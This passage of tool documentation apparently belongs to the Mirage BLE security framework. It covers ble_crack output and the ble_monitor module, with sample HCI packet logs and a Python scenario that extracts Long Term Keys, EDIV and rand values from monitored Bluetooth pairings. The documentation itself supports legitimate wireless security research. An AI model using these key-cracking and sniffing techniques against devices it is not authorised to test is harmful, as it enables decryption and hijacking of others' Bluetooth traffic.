[INFO] Module ble_crack loaded !
[INFO] Cracking TK ...
[SUCCESS] Pin found : 0
[SUCCESS] Temporary Key found : 00000000000000000000000000000000
[SUCCESS] Short Term Key found : 64f4a6094c4ae81868f2902613b2590e
[INFO] Mirage process terminated !
ble_monitor
Presentation
This module allows to monitor an HCI interface, using adb or hcidump.
It’s a very simple module, allowing to easily analyze the HCI frames generated by a specific smarphone application or a computer application.
By default, it only displays the received frames on the screen. However, this module can use a scenario (thanks to the input parameter named SCENARIO), allowing the user to select specific frame or monitor a specific connection.If you need more details about Mirage scenarios, their usage is described here.
It provides two modes, according to the TIME input parameter :
if no value is specified (“”) : the module never stops and runs an infinite loop
if a positive integer is specified (e.g. “3”) : the module runs during the specified duration
Note
Please note the fact that this module receives every HCI packet transmitted, even if it is not known by Mirage. However, the default mode only prints the known packets.
That’s the reason why two scenario signals are provided in order to receive packets : the first one (onPacket) receives every packet, even if it is not known by Mirage, and if it recognizes a packet already described in the framework, it calls the method onKnownPacket, generating a scenario signal using the same name.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
adb0 |
adbX,hcidumpX |
Interface to use |
SCENARIO |
<string> |
Scenario in use |
|
TIME |
<integer> |
Execution duration (in seconds) |
Output parameters
This module doesn’t provide any output parameters.
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onPacket |
packet |
when a new packet is received |
the module checks if the packet is known and calls the method |
onKnownPacket |
packet |
when a new known packet is received |
the received packet is displayed |
Usage
Basic usage
If you want to monitor an HCI interface on your computer, just run this module with an hcidumpX interface (e.g. if you want to monitor “hci1”, use the interface named “hcidump1”).
The following example shows how to monitor hci0 :
$ sudo mirage ble_monitor INTERFACE=hcidump0
[INFO] Module ble_monitor loaded !
[SUCCESS] Hcidump successfully attached to device : hci0
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=10:99:F1:3C:6C:38 | data=1eff060001092002ab79f38dce6943945ca717c659b5583d9cd0f043824818 >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=54:F8:EE:FD:CE:1A | data=03039ffe17169ffe0000000000000000000000000000000000000000 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=54:F8:EE:FD:CE:1A | data=09ffe0000130ca72fc5b >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=FF:FF:60:A5:17:44 | data=020105020a000319c1030302e0ff >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=FF:FF:60:A5:17:44 | data=110969544147202020202020202020202020 >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=4D:65:3B:37:EE:A4 | data=02011a0aff4c0010050318f41632 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=4D:65:3B:37:EE:A4 | data= >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=C7:FD:F2:07:36:2E | data=0201060303edfe050954696c65 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=C7:FD:F2:07:36:2E | data= >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=10:CE:A9:E5:97:9E | data=020106020a0008ff0d000901000664 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=10:CE:A9:E5:97:9E | data=1309426565576920536d617274204d6f74696f6e >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=1F:46:05:0E:35:44 | data=02010611072f2a93a6bdd84152ac0b109900c6feed080957697374696b69 >>
[PACKET] << BLE - Advertisement Packet | type=SCAN_RSP | addr=1F:46:05:0E:35:44 | data=19ffffff44350e05461f67d3f603228c6cdb8d566c277a41d521 >>
[PACKET] << BLE - Advertisement Packet | type=ADV_IND | addr=FF:FF:60:A5:17:44 | data=020105020a000319c1030302e0ff >>
[PACKET] << BLE - Connect Packet | srcAddr=00:00:00:00:00:00 | dstAddr=FF:FF:60:A5:17:44 | type=public | initiatorType=public >>
[INFO] Updating connection handle : 16
[PACKET] << BLE - Connect Response Packet | srcAddr=FF:FF:60:A5:17:44 | dstAddr= | type=public | role=master | success=OK >>
[PACKET] << BLE - Connection Parameter Update Request Packet | slaveLatency=4 | timeoutMult=600 | minInterval=200 | maxInterval=220 >>
[PACKET] << BLE - Connection Parameter Update Response Packet | moveResult=0 >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070200120300002a0400020500012a0700120800192a >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070a001c0b00062a0d00120e00e1ff >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0xe | ecode=0xa >>
[PACKET] << BLE - Write Request Packet | handle=0xb | value=02 >>
[PACKET] << BLE - Write Response Packet >>
[PACKET] << BLE - Write Request Packet | handle=0xb | value=00 >>
[PACKET] << BLE - Write Response Packet >>
[PACKET] << BLE - Disconnect Packet >>
If you want to monitor the HCI log of a smartphone using ADB, use the interface adbX :
$ sudo mirage ble_monitor INTERFACE=adb0
[INFO] Module ble_monitor loaded !
[SUCCESS] ADB Device found: 3e95c5e
[INFO] Trying to send adb shell commands ...
[SUCCESS] Yeah, we can send commands.
[INFO] Looking for HCI logs ...
[SUCCESS] Log found: /sdcard/MIUI/debug_log/common/btsnoop_hci.log
[INFO] Calculating size ...
[SUCCESS] Size found: 1423843
[PACKET] << BLE - Connect Packet | srcAddr=00:00:00:00:00:00 | dstAddr=FF:FF:60:A5:17:44 | type=public | initiatorType=random >>
[INFO] Updating connection handle : 3
[PACKET] << BLE - Connect Response Packet | srcAddr=FF:FF:60:A5:17:44 | dstAddr= | type=public | role=master | success=OK >>
[PACKET] << BLE - Read By Group Type Request Packet >>
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=010005000018060008000f1809000b000218 >>
[PACKET] << BLE - Read By Group Type Request Packet >>
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=0c000e00e0ff >>
[PACKET] << BLE - Read By Group Type Request Packet >>
[PACKET] << BLE - Error Response Packet | req=0x10 | handle=0xf | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0x1 | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070200120300002a0400020500012a >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0x5 | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0x6 | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070700120800192a >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0x8 | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0x9 | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070a001c0b00062a >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0xb | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0xc | ecode=0xa >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Read By Type Response | data=070d00120e00e1ff >>
[PACKET] << BLE - Read By Type Request >>
[PACKET] << BLE - Error Response Packet | req=0x8 | handle=0xe | ecode=0xa >>
[PACKET] << BLE - Write Request Packet | handle=0xb | value=02 >>
[PACKET] << BLE - Write Response Packet >>
[PACKET] << BLE - Connection Parameter Update Request Packet | slaveLatency=4 | timeoutMult=600 | minInterval=200 | maxInterval=220 >>
[PACKET] << BLE - Connection Parameter Update Response Packet | moveResult=0 >>
[PACKET] << BLE - Write Request Packet | handle=0xb | value=00 >>
[PACKET] << BLE - Write Response Packet >>
[PACKET] << BLE - Disconnect Packet >>
Customizing the behaviour using scenarios
It’s quite easy to modify the behaviour of this module using a scenario. If you need more details about scenarios, their usage is described here. The following example allows to extract the Long Term Key, EDIV and rand values found in the monitored communications :
First of all, generate a new scenario :
$ mirage --create_scenario
[QUESTION] Scenario's name : monitor_test
[SUCCESS] Scenario mitm_example successfully generated : /home/user/.mirage/scenarios/monitor_test.py
[INFO] Mirage process terminated !
Then, you can modify the code to customize the behaviour :
from mirage.core import scenario
from mirage.libs import io,ble,bt,utils

class monitor_test(scenario.Scenario):

        def onStart(self):
                return True

        def onEnd(self):
                return True

        def onKey(self,key):
                return True

        def onKnownPacket(self,pkt):
                if isinstance(pkt,ble.BLELongTermKeyRequest):
                        io.success("Long Term Key Request found !")
                        io.info("=> Long Term Key : "+pkt.ltk.hex())
                        io.info("=> rand : "+pkt.rand.hex())
                        io.info("=> EDIV : "+hex(pkt.ediv)+"("+str(pkt.ediv)+")")
                elif isinstance(pkt,ble.BLEEncryptionInformation):
                        io.success("Encryption Information found !")
                        io.info("=> Long Term Key : "+pkt.ltk.hex())
                elif isinstance(pkt,ble.BLEMasterIdentification):
                        io.success("Master Identification found !")
                        io.info("=> rand : "+pkt.rand.hex())
                        io.info("=> EDIV : "+hex(pkt.ediv)+"("+str(pkt.ediv)+")")

                return False
Finally, to execute your scenario, just provide its name in the SCENARIO input parameter :
$ sudo mirage ble_monitor SCENARIO=monitor_test INTERFACE=adb0
[INFO] Module ble_monitor loaded !
[SUCCESS] ADB Device found: 3e95c5e
[INFO] Trying to send adb shell commands ...
[SUCCESS] Yeah, we can send commands.
[INFO] Looking for HCI logs ...
[SUCCESS] Log found: /sdcard/MIUI/debug_log/common/btsnoop_hci.log
[INFO] Calculating size ...
[SUCCESS] Size found: 1463636
[INFO] Scenario loaded !
[INFO] Updating connection handle : 4
[INFO] Updating connection handle : 5
[SUCCESS] Long Term Key Request found !
[INFO] => Long Term Key : 238599db4eeac7f5ef9015cee68fd5cb
[INFO] => rand : 4eea2775b958f4b2
[INFO] => EDIV : 0x9adf(39647)
[INFO] Updating connection handle : 6
[SUCCESS] Long Term Key Request found !
[INFO] => Long Term Key : c62fcee31ca80c5b6f8b72b13793146b
[INFO] => rand : 0000000000000000
[INFO] => EDIV : 0x0(0)
[SUCCESS] Encryption Information found !
[INFO] => Long Term Key : ec91c50e5fd3523a32bc9cd46e6add2d
[SUCCESS] Master Identification found !
[INFO] => rand : af96e17e35489cd7
[INFO] => EDIV : 0xca19(51737)
[SUCCESS] Encryption Information found !
[INFO] => Long Term Key : b7f6dca5c2046200500d06c91688f837
[SUCCESS] Master Identification found !
[INFO] => rand : 87b9800dd07b6c00
[INFO] => EDIV : 0x8660(34400)
[INFO] Updating connection handle : 7
[SUCCESS] Long Term Key Request found !
[INFO] => Long Term Key : ec91c50e5fd3523a32bc9cd46e6add2d
[INFO] => rand : af96e17e35489cd7
[INFO] => EDIV : 0xca19(51737)
^C[INFO] Mirage process terminated !